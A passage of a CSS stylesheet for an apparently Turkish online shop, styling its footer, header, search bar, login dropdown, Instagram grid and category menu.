    .cat-box .cat-box-img .cat-box-name {
      position: absolute;
      left: 0;
      right: 0;
      bottom: 45%;
      margin: auto;
      text-align: center;
      font-size: 26px;
      font-weight: 600;
      width: 100%;
      color: #fff;
      z-index: 5; }

@media (max-width: 992px) {
  .cat-box .cat-box-img .cat-box-name {
    font-size: 16px; } }

/* INSTAGRAM */
.instagram {
  display: inline-block;
  float: left; }
  .instagram .instagram-layout {
    display: inline-block;
    float: left;
    margin-top: 40px; }
    .instagram .instagram-layout .instagram-item {
      display: inline-block;
      float: left;
      position: relative;
      overflow: hidden; }
      .instagram .instagram-layout .instagram-item:before {
        content: '';
        display: inline-block;
        padding-top: 100%; }
      .instagram .instagram-layout .instagram-item a {
        display: block;
        width: 100%;
        height: 100%;
        position: absolute;
        left: 0;
        top: 0;
        z-index: 1; }
      .instagram .instagram-layout .instagram-item img {
        position: absolute;
        left: 50%;
        top: 50%;
        width: 100%;
        transform: translate(-50%, -50%); }
      .instagram .instagram-layout .instagram-item .ins-elements {
        position: absolute;
        background: rgba(0, 0, 0, 0);
        visibility: hidden;
        opacity: 0;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        transition: all 0.3s ease-in-out; }
        .instagram .instagram-layout .instagram-item .ins-elements i {
          color: #000;
          margin: 0 10px;
          font-size: 18px; }
        .instagram .instagram-layout .instagram-item .ins-elements span {
          font-family: 'Poppins', sans-serif;
          color: #fff;
          font-size: 16px; }
      .instagram .instagram-layout .instagram-item:hover .ins-elements {
        background: rgba(0, 0, 0, 0.3);
        opacity: 1;
        visibility: visible; }

#back-top {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #222020;
  width: 40px;
  height: 40px;
  text-align: center;
  position: relative;
  transition: background-color .3s,  opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
  color: #fff;
  line-height: 38px;
  font-size: 20px;
  border-top-left-radius: 50%;
  border-top-right-radius: 50%; }
  #back-top:hover {
    cursor: pointer;
    background-color: #000; }
  #back-top:active {
    background-color: #000; }
  #back-top.show {
    opacity: 1;
    visibility: visible;
    display: flex;
    align-items: center;
    justify-content: center;
  }

footer {
  margin-top: 25px;
  clear: both;
  background: #191919 !important; }

.footer-bot-left {
  font-size: 38px;
  color: #ffff;
  text-align: center; }

#footer {
  text-align: left;
  padding: 40px 0 0px 0px; }

.footer-mm1 {
  display: flex;
  margin: 0px auto !important;
  justify-content: space-between;
  align-items: flex-start;
  flex-flow: row wrap; }

.footer-sayfalar {
  padding-bottom: 30px; }
  .footer-sayfalar ul {
    width: 25%; }

.footer-social {
  padding-bottom: 30px;
  padding-left: 0px; }
  .footer-social ul {
    width: 100%;
    padding-bottom: 25px; }
    .footer-social ul li {
      display: inline-block; }
      .footer-social ul li.footer-social-baslik {
        width: 100%; }
      .footer-social ul li a {
        font-size: 18px !important;
        padding: 0 24px !important; }
        .footer-social ul li a:first-child {
          padding-left: 0 !important; }

.footer-e-bulten {
  padding: 0px; }
  .footer-e-bulten p {
    font-size: 13px;
    color: #b3b2b2; }

.footer-e-bulten-content {
  position: relative;
  padding: 0px; }

.footer-e-bulten #ebulten {
  padding: 10px 10px;
  width: 100%;
  font-size: 13px;
  border: 1px solid #3a3a3a; }

.footer-e-bulten #ebulten-gonder {
  background: #232323;
  color: #fff;
  padding: 3px 15px;
  height: 100%;
  display: inline-block;
  position: absolute;
  right: 0;
  top: 0;
  font-size: 23px;
  border: 1px solid #3a3a3a; }

#footer ul {
  float: left;
  list-style: none; }

#footer .footer-mm1 ul li {
  position: relative;
  padding: 0px; }
  #footer .footer-mm1 ul li:first-child {
    font-weight: 500;
    text-transform: uppercase;
    margin: 0;
    color: #fff;
    letter-spacing: 1.5px;
    font-size: 15px;
    padding-bottom: 0;
    height: 30px; }
  #footer .footer-mm1 ul li a {
    color: #b3b2b2;
    text-decoration: none;
    position: relative;
    display: block;
    font-weight: 400;
    font-size: 13px;
    padding: 6px 0px 5px 0px;
    transition: all 0.3s ease; }
    #footer .footer-mm1 ul li a span {
      padding-left: 2%;
      font-family: 'Poppins', sans-serif; }
    #footer .footer-mm1 ul li a:hover {
      color: #fffdfd; }

.footer-bottom-mm {
  width: 100%;
  border-top: 1px solid #313131;
  height: auto;
  padding: 10px;
  display: flex;
  justify-content: center;
  align-items: center; }
  .footer-bottom-mm a {
    text-decoration: none;
    color: #111; }
  .footer-bottom-mm p {
    width: auto;
    float: left;
    margin: 0px;
    text-align: center;
    font-size: 11px;
    color: #b3b2b2; }
    .footer-bottom-mm p img {
      display: block;
      text-align: center;
      margin: auto; }
    .footer-bottom-mm p:last-child {
      text-align: right;
      float: right; }

.odeme-sprite-box {
  float: left;
  margin-bottom: 5px;
  width: 160px;
  height: 45px; }

.footer-odeme {
  display: flex;
  justify-content: center;
  flex-flow: row wrap; }

@media all and (max-width: 992px) {
  .footer-social {
    order: 1;
    padding-left: 15px !important; }
  .footer-sayfalar {
    order: 2; }
  .footer-bottom-mm {
    order: 3; }
  .footer-social ul {
    width: 100%; }
  .footer-e-bulten {
    width: 40%; }
  .footer-bottom-mm p img #footer ul li:first-child {
    margin: 30px 0 10px; }
  #footer ul li a:before {
    display: none; }
  .footer-bottom-mm p {
    text-align: left; }
    .footer-bottom-mm p img {
      float: right; } 
    
    
    .etbis-footer{
        position: relative;
    }
}

@media all and (max-width: 700px) {
  .footer-sayfalar ul {
    width: 50%;
    margin-bottom: 25px; }
  .footer-e-bulten {
    width: 100%; } }
/*
.header-group {
  position: relative;
  display: inline-block; }

.header-group:before {
  bottom: 0px;
  height: 2px;
  background: #231f20;
  position: absolute;
  content: "";
  left: 0;
  margin: auto;
  right: 0px;
  width: 0px;
  transition: all 0.3s ease; }

.header-group:hover:before {
  width: 100%; }

@media all and (min-width: 992px) {
  .menu-level-1 {
    border-right: 3px solid #eee; }
    .menu-level-1 a {
      font-size: 14px;
      font-weight: 400;
      color: #282828; }
      .menu-level-1 a:hover {
        color: #107a76; }
    .menu-level-1:hover {
      border-color: #107a76; }
      .menu-level-1:hover > a {
        color: #107a76;
        text-decoration: underline !important; }
  .header-arama-content .header-input {
    background: #fff; }
  .menu-level-3 {
    width: 33% !important; }
  .kategori-mm-inner {
    position: relative; }
  .kategori-mm-menu ul li a:hover {
    text-decoration: underline !important; }
  .kategori-mm-menu {
    position: absolute !important;
    left: 0;
    top: 100%;
    margin: auto;
    height: auto;
    visibility: hidden;
    background: #fff;
    padding: 0;
    opacity: 0;
    transition: all 0.2s ease-in-out; }
    .kategori-mm-menu .drop:after {
      content: "\f3d3";
      font-size: 15px;
      font-family: "Ionicons";
      font-weight: 900;
      float: right; }
    .kategori-mm-menu .ana-menu {
      margin: 0;
      transition: all 0.3s ease-in-out;
      padding: 5px 0; }
    .kategori-mm-menu ul li {
      width: 100% !important; }
  .active {
    display: inline-block !important; }
  .kat-hepsini-goster {
    display: none;
    height: 50px;
    background: #fff; }
    .kat-hepsini-goster input {
      display: none; }
    .kat-hepsini-goster label {
      margin: 0;
      cursor: pointer;
      color: #666;
      background: transparent;
      border: none;
      border-top: 2px solid #eee;
      height: 100%;
      width: 100%;
      text-align: center;
      line-height: 50px; }
      .kat-hepsini-goster label:after {
        content: "\f107";
        font-size: 15px;
        font-family: FontAwesome;
        font-weight: 900;
        padding-left: 5px; }
  .menu-desktop-ac {
    opacity: 1 !important;
    visibility: visible !important; }
  #call1:checked ~ .kategori-mm-menu {
    opacity: 1;
    visibility: visible; }
  #call1:hover ~ .kategori-mm-menu {
    opacity: 1;
    visibility: visible;
    z-index: 2; }
  .kategori-mm-menu:hover {
    opacity: 1;
    visibility: visible; }
  .kategoriler-button {
    display: block !important;
    background: #107a76;
    display: flex !important;
    align-items: center;
    color: #fff !important;
    padding: 0 30px;
    width: auto !important; }
    .kategoriler-button h3 {
      margin: 0;
      font-size: 13px;
      display: flex;
      align-items: flex-end;
      text-transform: uppercase;
      letter-spacing: 1.5px;
      width: 180px; }
      .kategoriler-button h3 i {
        color: #fff !important;
        padding-right: 5px;
        font-size: 18px; }
  .menu-level-2 {
    width: 300% !important; }
    .menu-level-2 .full-width {
      width: 100% !important; }
  .ust-menu {
    height: 100%;
    padding-left: 10px;
    padding-right: 0px; }
    .ust-menu a.header-statik-link {
      font-size: 13px;
      color: #282828;
      line-height: 50px; } }

@media all and (max-width: 992px) {
  .ust-menu {
    display: none; } }

/*--------------------------------HEADER-TOP-BAR----------------------------------
.top-slogan {
  text-align: center;
  background: #242933; }
  .top-slogan img {
    max-width: 100% !important;
    width: auto !important;
    height: auto !important; }

.top-bar-content {
  width: 100%;
  height: 40px;
  background: #fbfbfb;
  margin: auto;
  position: relative;
  display: flex;
  align-items: center;
  transition: all 0.5s ease;
  border-bottom: 1px solid #f7f7f7; }

.top-inner {
  height: 40px !important; }

/*topbar sol
.header-sol-social {
  height: 100%;
  float: left;
  padding-left: 1%;
  border-left: 1px solid rgba(255, 255, 255, 0.1); }
  .header-sol-social .spot-top {
    height: 100%;
    float: left;
    margin: 0px;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    flex-flow: row wrap;
    list-style: none; }
    .header-sol-social .spot-top li {
      padding: 0 7px; }
      .header-sol-social .spot-top li a {
        font-size: 13px;
        color: #757575; }
        .header-sol-social .spot-top li a span {
          padding-right: 5px; }

.header-social-link {
  float: left;
  color: #5f5f5f;
  font-family: 'Poppins', sans-serif;
  line-height: 40px;
  height: 100%;
  display: inline-block;
  font-size: 14px;
  margin-right: 20px;
  transition: all 0.5s ease; }
  .header-social-link i {
    line-height: 40px; }
  .header-social-link:hover {
    color: #333; }

/*topbar sag
.top-bar-pages {
  float: right;
  height: 100%;
  position: relative;
  border-right: 1px solid rgba(255, 255, 255, 0.10196);
  border-left: 1px solid rgba(255, 255, 255, 0.10196); }
  .top-bar-pages .header-statik-link {
    color: #757575;
    line-height: 40px;
    padding-left: 10px;
    font-size: 13px; }
  .top-bar-pages .header-statik-link.header-statik-blog {
    color: #fff;
    display: inline-block;
    background: #107a76;
    padding-right: 10px;
    margin-left: 10px;
    letter-spacing: 0.5px;
    font-weight: 600; }

.top-bar-hesap-button {
  font-family: 'Poppins', sans-serif;
  float: right;
  color: #282828;
  width: 100%;
  height: 100%;
  font-size: 11px;
  margin-bottom: 0px;
  font-weight: 600;
  line-height: 1;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }
  .top-bar-hesap-button i {
    width: 20%;
    font-size: 19px;
    position: relative;
    text-align: center; }
  .top-bar-hesap-button .top-bar-hesap-down {
    font-size: 23px; }
  .top-bar-hesap-button .top-bar-hesap-yazi {
    color: #757575;
    margin: 0;
    padding: 0px 5px;
    min-width: 45%;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap; }
    .top-bar-hesap-button .top-bar-hesap-yazi span {
      color: #282828;
      padding-bottom: 3px;
      font-size: 13px;
      display: block;
      font-weight: 600; }

.top-bayi-buton {
  font-family: 'Poppins', sans-serif;
  display: inline-block;
  float: right;
  color: #292828;
  width: 50%;
  height: 100%;
  font-size: 12px;
  text-transform: capitalize !important;
  font-weight: 600;
  line-height: 1;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }

#callbayi:checked ~ .login-menu {
  visibility: visible;
  top: 100%;
  z-index: 11;
  opacity: 1;
  transition: all 0.5s ease; }
  #callbayi:checked ~ .login-menu ul li {
    display: block; }

#callbayi:hover ~ .login-menu {
  visibility: visible;
  top: 100%;
  z-index: 11;
  opacity: 1;
  transition: all 0.5s ease; }
  #callbayi:hover ~ .login-menu ul li {
    display: block; }

.login-menu {
  width: 100%;
  visibility: hidden;
  height: auto;
  background: #fff;
  margin: auto;
  top: 50%;
  right: 0px;
  opacity: 0;
  position: absolute;
  margin-bottom: 20px;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  transition: all 0.5s ease; }
  .login-menu:hover {
    visibility: visible;
    top: 100%;
    z-index: 11;
    opacity: 1;
    transition: all 0.5s ease; }
    .login-menu:hover ul li {
      display: block; }
  .login-menu ul {
    list-style: none;
    width: 100%;
    height: auto;
    margin: 0px;
    display: inline-block; }
    .login-menu ul li {
      width: 100%;
      display: none;
      height: 50px;
      transition: all 0.3s ease; }
      .login-menu ul li:hover {
        background: #107a76;
        color: #fff; }
        .login-menu ul li:hover a, .login-menu ul li:hover i {
          color: #fff; }
  .login-menu li a {
    font-family: 'Poppins', sans-serif;
    color: #282828;
    font-size: 12px;
    display: flex;
    height: 100%;
    justify-content: flex-start;
    align-items: center;
    padding: 0 15px;
    font-weight: 600;
    transition: all 0.3s ease; }
  .login-menu li i {
    color: #000;
    font-size: 16px;
    line-height: 50px;
    float: left;
    margin-right: 8px; }

@media all and (max-width: 1500px) {
  .login-menu {
    width: 100%; } }

@media all and (max-width: 992px) {
  .top-bar-content {
    display: none;
    margin-bottom: 50px; }
  .top-slogan {
    display: none; } }

/*Header Bar
.header-content {
  width: 100%;
  height: auto;
  min-height: 50px;
  display: inline-block;
  background: #fff;
  position: relative;
  transition: all 0.5s ease-in-out; }

.header-align {
  width: 75%;
  margin: auto;
  height: 75px;
  z-index: 1;
  transition: all 0.5s ease; }
  .header-align input[type=checkbox] {
    display: none; }

.header-logo {
  width: auto;
  padding: 0 1%;
  padding-left: 0 !important;
  width: 25%;
  max-width: 350px;
  height: 100%;
  float: left;
  position: relative;
  display: flex;
  margin: 0 auto;
  justify-content: flex-start;
  align-items: center; }
  .header-logo a {
    width: 100%;
    height: 100%;
    display: block;
    overflow: hidden;
    position: relative; }
  .header-logo img {
    position: absolute;
    margin: auto;
    top: 0;
    left: 0;
    bottom: 0;
    max-height: 60px; }

.header-arama {
  width: 50%;
  display: flex;
  flex-flow: column wrap;
  justify-content: center;
  padding: 0px 1%;
  height: 100%;
  float: left;
  position: relative;
  z-index: 8; }

.header-arama-content {
  width: 100%;
  height: 55px;
  position: relative;
  z-index: 2;
  padding: 0px;
  margin: 0px;
  transition: all 0.5s ease; }
  .header-arama-content .header-menu-row {
    width: 40%;
    height: 100%;
    float: left;
    text-align: center; }
    .header-arama-content .header-menu-row a {
      color: #282828;
      font-size: 12px;
      line-height: 55px;
      font-weight: 600;
      padding: 0 5px; }
  .header-arama-content form {
    width: 100%;
    height: 100%;
    margin: 0px;
    position: relative;
    background: #f5f5f5;
    border: 1px solid #ebedf1;
    margin: auto;
    float: right;
    display: flex;
    justify-content: space-around;
    align-items: center; }
  .header-arama-content button {
    background: transparent;
    outline: none;
    border: none;
    display: block;
    width: 50px;
    height: 102%;
    position: relative;
    float: right;
    color: #000000;
    font-size: 18px;
    transition: all 0.3s ease-in-out; }
    .header-arama-content button:hover {
      background: #107a76;
      color: #fff; }
    .header-arama-content button:active .mm-control {
      display: block; }

.header-sag {
  width: 25%;
  height: 100%;
  position: relative;
  float: right;
  display: flex;
  justify-content: flex-start;
  align-items: center; }
  .header-sag ul.login-ul {
    list-style: none;
    width: 50%;
    height: 100%;
    display: flex;
    align-items: center;
    padding: 0px 1%;
    margin-bottom: 0px; }
    .header-sag ul.login-ul li {
      display: block;
      position: relative;
      float: left;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100%;
      width: 100%;
      cursor: pointer; }
      .header-sag ul.login-ul li:hover {
        cursor: pointer; }
      .header-sag ul.login-ul li i {
        font-size: 22px;
        width: 20%;
        text-align: center; }

.header-sag-hesap {
  width: 50%;
  height: 100%;
  font-size: 18px;
  position: relative;
  padding: 0px 1%; }

@media all and (max-width: 1300px) {
  .header-arama-content .header-menu-row {
    width: 50%; } }

@media all and (max-width: 1150px) {
  .header-arama-content .header-menu-row {
    text-align: left; }
    .header-arama-content .header-menu-row a {
      padding: 0 3px; } }

@media all and (max-width: 992px) {
  .header-content {
    display: flex;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 0px;
    z-index: 5;
    background: #fff; }
  .header-align {
    height: 50px; }
  .header-logo {
    margin: 0 auto;
    border: 0px;
    float: none;
    width: 40%;
    max-width: inherit; }
    .header-logo a {
      width: 100%;
      text-align: center;
      display: block; }
    .header-logo img {
      margin: auto;
      float: none;
      right: 0;
      left: 0;
      max-height: 45px;
      max-width: inherit; }
  .header-arama, .header-arama-content, .header-sag {
    display: none; } }

@media all and (max-width: 530px) {
  .header-logo img {
    min-width: inherit; } }

/*Header Kategori
.kategori-mm {
  background: #f3f3f3;
  height: 50px;
  position: relative;
  padding: 0px;
  float: none;
  margin: 0 auto;
  display: flex;
  align-items: center;
  z-index: 7; }
  .kategori-mm input[type=checkbox] {
    display: none; }

.affix {
  position: fixed !important;
  top: 0 !important;
  left: 0;
  right: inherit;
  min-height: inherit !important;
  height: auto !important;
  z-index: 9999 !important;
  padding: 0px !important;
  transition: all 0.5s ease-in-out;
  background: #fff !important;
  -webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
  -moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
  box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17); }

.kategori-mm-inner {
  margin: auto;
  height: 50px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  transition: all 0.5s ease;
  background: transparent;
  padding: 0px; }

.button {
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
  position: relative;
  display: none;
  height: 100%;
  width: 33.33%;
  float: left;
  cursor: pointer;
  margin-bottom: 0px; }
  .button i {
    font-size: 22px;
    color: #151440;
    padding: 0;
    position: relative;
    width: initial;
    height: initial;
    top: inherit;
    left: inherit;
    background: transparent; }

.sepet-icon {
  background: #107a76;
  margin-right: .5%; }

.sepet-li {
  position: absolute;
  content: "0";
  top: 23%;
  margin: auto;
  left: 15%;
  background: #107a76;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  font-size: 10px !important;
  text-align: center;
  z-index: 0;
  color: #fff !important;
  line-height: 15px;
  font-style: normal; }

.search-icon {
  height: 40px;
  background: transparent;
  margin-right: 5px; }
  .search-icon i {
    font-size: 25px;
    color: #101010; }

.header-mm-arama1 {
  width: 100%;
  display: none;
  height: auto;
  min-height: 50px;
  background: #fff;
  margin: auto;
  top: 100%;
  left: 0;
  position: absolute;
  border-top: 1px solid whitesmoke;
  -webkit-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
  -moz-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
  box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06); }
  .header-mm-arama1 form {
    width: 100%;
    margin: 0px;
    padding: 0px;
    background: #fff;
    position: relative;
    float: right;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between; }
    .header-mm-arama1 form input {
      display: block;
      width: 100%;
      padding-left: 15px;
      font-size: 14px;
      box-shadow: none;
      outline: none;
      background: #fff;
      border: 0px;
      line-height: 1.42857143;
      color: #555;
      font-size: 12px;
      border: none;
      float: left;
      color: #666;
      position: relative; }

*:focus {
  outline: none !important;
  border-color: inherit;
  -webkit-box-shadow: none;
  box-shadow: none; }

.header-mm-arama1 form input::focus {
  outline: none;
  box-shadow: none;
  border: none; }

.header-mm-arama1 button {
  background: transparent;
  outline: none;
  float: right;
  border: none;
  display: block;
  padding-right: 20px;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  right: 10px; }

.mm-control {
  display: block;
  height: 100%;
  width: 60%;
  font-size: 13px;
  box-shadow: none;
  outline: none;
  background: transparent;
  line-height: 1.42857143;
  color: #555;
  border: none;
  float: left;
  color: #666;
  position: relative; }
  .mm-control::placeholder {
    color: #8a8a8a !important;
    opacity: 1 !important;
    /* Firefox 
    font-size: 12px !important;
    font-weight: 400 !important; }
  .mm-control:-ms-input-placeholder {
    /* Internet Explorer 10-11 
    color: #8a8a8a !important;
    font-size: 12px !important;
    font-weight: 400 !important; }
  .mm-control::-ms-input-placeholder {
    /* Microsoft Edge 
    color: #8a8a8a !important;
    font-size: 12px !important;
    font-weight: 400 !important; }

*:focus {
  outline: none !important; }

.header-input {
  width: 100%;
  color: #403c3c;
  font-size: 13px;
  border-radius: 0px !important;
  border: 0px !important;
  font-family: 'Poppins', sans-serif .header-input; }
  .header-input ::placeholder {
    letter-spacing: 0px;
    color: #ccc; }
  .header-input:-ms-input-placeholder {
    /* Internet Explorer 10-11 
    letter-spacing: 0px;
    color: #ccc; }
  .header-input::-ms-input-placeholder {
    /* Microsoft Edge 
    letter-spacing: 0px;
    color: #ccc; }

.mm-control:focus {
  outline: none !important;
  box-shadow: none !important;
  border: none !important; }

@media all and (max-width: 992px) {
  .button i {
    font-size: 18px; }
  .search-icon i {
    font-size: 21px; }
  #divAjaxAramaSonuc1 {
    width: 100%;
    position: absolute;
    top: 100%;
    margin: auto;
    width: 100%;
    -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    z-index: 999; }
  .header-mm-arama1 {
    flex-flow: column wrap; }
  #call3:checked ~ .header-mm-arama1 {
    display: block;
    display: flex;
    justify-content: center;
    align-items: center; } }

@media all and (max-width: 580px) {
  .arama-urun-adi a {
    font-size: 12px; } }

.cubuk {
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
  margin: auto;
  display: none;
  z-index: 9999;
  position: absolute;
  left: 0;
  right: 0;
  height: 2px;
  width: 28px; }

#bir {
  top: 35%; }

#iki {
  top: 50%; }

#uc {
  top: 63%; }

#call1:checked ~ .button #bir {
  top: 50%;
  -webkit-transform: rotate(405deg);
  -moz-transform: rotate(405deg);
  -ms-transform: rotate(405deg);
  -o-transform: rotate(405deg);
  transform: rotate(405deg); }

#call1:checked ~ .button #iki {
  opacity: 0; }

#call1:checked ~ .cubuk {
  background: #000; }

#call1:checked ~ .button #uc {
  top: 50%;
  -webkit-transform: rotate(-405deg);
  -moz-transform: rotate(-405deg);
  -ms-transform: rotate(-405deg);
  -o-transform: rotate(-405deg);
  transform: rotate(-405deg); }

@media all and (max-width: 1600px) {
  .kategori-mm-inner, .inner-align {
    width: 90%; } }

@media all and (max-width: 1500px) {
  .kategori-mm-inner, .inner-align {
    width: 95%; } }

@media all and (max-width: 1300px) {
  .kategori-mm-inner, .inner-align {
    width: 95%; } }

@media all and (max-width: 992px) {
  .kategori-mm {
    padding: 0px;
    background: #fff;
    width: 25px;
    height: 50px;
    position: absolute;
    left: 2%;
    border: 0px;
    box-shadow: none; }
  .kategori-mm-inner {
    background: transparent;
    width: 100%;
    height: 50px; }
  .inner-align {
    width: 100%; }
  .cubuk {
    background-color: #737373;
    display: block;
    width: 20px; }
  #bir {
    top: 40%; }
  #iki {
    top: 50%; }
  #uc {
    top: 60%; }
  .button {
    width: 40px;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 0;
    z-index: 99; }
  .sepet-icon {
    right: 2%;
    background: transparent; }
    .sepet-icon i {
      color: #737373; }
  .search-icon {
    right: 12%;
    color: #107a76; }
  .menu-button {
    width: 100%; }
  .button1 {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    position: relative;
    z-index: 999;
    height: 30px;
    width: 30px;
    float: right;
    cursor: pointer;
    margin-right: 0px;
    margin-top: 2px;
    margin-bottom: 0px; }
  .mobil-menu-sol-icon {
    float: left; }
  .button1 .cubuk {
    background: #737373; }
  #call1:checked ~ .kategori-mm-menu .button1 #bir {
    top: 50%;
    -webkit-transform: rotate(405deg);
    -moz-transform: rotate(405deg);
    -ms-transform: rotate(405deg);
    -o-transform: rotate(405deg);
    transform: rotate(405deg); }
  #call1:checked ~ .kategori-mm-menu .button1 #iki {
    opacity: 0; }
  #call1:checked ~ .kategori-mm-menu .button1 #uc {
    top: 50%;
    -webkit-transform: rotate(-405deg);
    -moz-transform: rotate(-405deg);
    -ms-transform: rotate(-405deg);
    -o-transform: rotate(-405deg);
    transform: rotate(-405deg); }
  .menu-kapat1 {
    width: 0vw;
    height: 100vh;
    position: fixed;
    z-index: 0;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999; }
  #call1:checked ~ .menu-kapat1 {
    width: 100vw;
    background: rgba(0, 0, 0, 0.5); }
  .kategori-mm-menu ul .menu-kategori .menu-level-3-resim {
    max-width: 100% !important;
    padding: 0; } }

/*--------------------------------KATEGORI MENUUU-MEMET----------------------------------
.mm-menu-img {
  line-height: 0px !important; }

.kategori-mm-menu ul {
  list-style: none;
  width: 100%;
  float: left;
  padding-left: 0%;
  height: 100%;
  position: relative; }
  .kategori-mm-menu ul li {
    display: inline-block;
    float: left;
    width: auto;
    height: 100%;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center; }

#header-mm-img {
  max-height: 250px; }

.kategori-mm-menu ul li img.menu-icon {
  width: 40px; }

.kategori-mm-menu ul li a {
  color: #1b1b1b;
  width: 100%;
  font-style: normal;
  display: inline-block;
  white-space: nowrap;
  font-weight: 700;
  font-size: 12px;
  line-height: 1.643;
  letter-spacing: 0;
  text-align: left;
  padding-left: 0px !important; }

.menu-tum-urun-link {
  display: none !important; }

.menu-kategori-icon-link {
  width: auto !important;
  padding-left: 0px !important;
  padding-right: 7px; }
  .menu-kategori-icon-link img {
    width: auto !important;
    max-width: 25px; }

.menu-kategori-icon1 {
  width: auto !important;
  max-width: 27px;
  max-height: 35px;
  padding-right: 5px; }

.mm-menu-a-none img {
  width: 100%;
  display: block;
  margin: auto; }

.kategori-mm-menu ul li a span {
  font-size: 16px;
  color: #999;
  font-weight: 300;
  display: block; }

.kategori-mm-menu ul li label {
  display: none; }

.kategori-mm-menu ul li ul {
  width: 100%;
  padding-top: 1%;
  height: auto;
  position: absolute;
  top: 0px;
  left: 105%;
  min-height: 100%;
  background: #fff;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease,opacity 0.4s ease;
  z-index: -1; }

.menu-level-2 {
  padding: 10px 20px !important;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18); }

.kategori-mm-menu ul .menu-kategori .menu-level-3 a {
  font-weight: 500; }

.kategori-mm-menu ul .menu-kategori .menu-level-3 ul {
  z-index: 1;
  top: 0; }
  .kategori-mm-menu ul .menu-kategori .menu-level-3 ul li a {
    transition: all 0.2s ease;
    font-weight: 300; }
    .kategori-mm-menu ul .menu-kategori .menu-level-3 ul li a:hover {
      color: #107a76; }

.kategori-mm-menu ul .menu-kategori .menu-level-3-resim {
  max-width: 33.333%; }
  .kategori-mm-menu ul .menu-kategori .menu-level-3-resim img {
    max-width: 100%;
    max-height: 60px; }
  .kategori-mm-menu ul .menu-kategori .menu-level-3-resim .menu-3-link {
    width: 100%;
    display: flex;
    justify-content: center; }
  .kategori-mm-menu ul .menu-kategori .menu-level-3-resim a {
    text-align: left !important; }

.kategori-mm-menu ul ul li {
  display: none;
  float: left;
  width: 15%;
  max-width: 250px;
  text-align: center;
  height: inherit !important; }
  .kategori-mm-menu ul ul li a {
    font-weight: 500;
    color: #333; }

.kategori-mm-menu ul .menu-level-1 active {
  background: red !important; }

.kategori-mm-menu ul .menu-level-1 {
  padding: 5px 5% !important; }
  .kategori-mm-menu ul .menu-level-1 a {
    font-size: 14px;
    font-weight: 400;
    color: #282828; }
    .kategori-mm-menu ul .menu-level-1 a:hover {
      color: #107a76; }

.kategori-mm-menu ul .menu-level-1:hover > ul {
  left: 100%;
  visibility: visible;
  opacity: 1;
  z-index: 9; }
  .kategori-mm-menu ul .menu-level-1:hover > ul li {
    display: block; }

.kategori-mm-menu ul ul ul {
  width: 100%;
  left: 0%;
  position: relative;
  float: left;
  height: auto;
  display: inline-block;
  display: block;
  top: 100%;
  visibility: visible;
  opacity: 1;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none; }
  .kategori-mm-menu ul ul ul li {
    display: block;
    float: inherit;
    width: 100%;
    text-align: left; }
    .kategori-mm-menu ul ul ul li a {
      font-size: 12px !important;
      margin-bottom: 0px;
      font-weight: 300;
      color: #777;
      transition: all 0.2s ease-in-out; }

.kategori-mm-menu ul ul li a:hover {
  padding-left: 30px; }

.menu-hiza {
  font-size: 14px;
  color: #232323;
  width: 100%;
  height: 100%;
  margin-bottom: 0px;
  padding: 0px 4%;
  display: block;
  font-weight: 600;
  display: flex;
  align-items: center;
  cursor: pointer;
  position: relative; }
  .menu-hiza i {
    font-size: 35px;
    color: #666;
    position: relative; }
  .menu-hiza:hover {
    color: #107a76; }
    .menu-hiza:hover i {
      color: #107a76; }
    .menu-hiza:hover p {
      color: #107a76; }
  .menu-hiza img {
    font-size: 30px;
    text-align: center;
    line-height: 30px;
    position: relative;
    width: 40px;
    display: flex;
    align-items: center;
    justify-content: center; }
  .menu-hiza p {
    padding-left: 10px;
    font-weight: 400;
    float: left;
    display: flex;
    justify-content: center;
    align-items: flex-start;
    flex-flow: column wrap;
    color: #757575;
    margin-bottom: 0px;
    font-size: 11px; }
  .menu-hiza span {
    color: #282828;
    padding-bottom: 0;
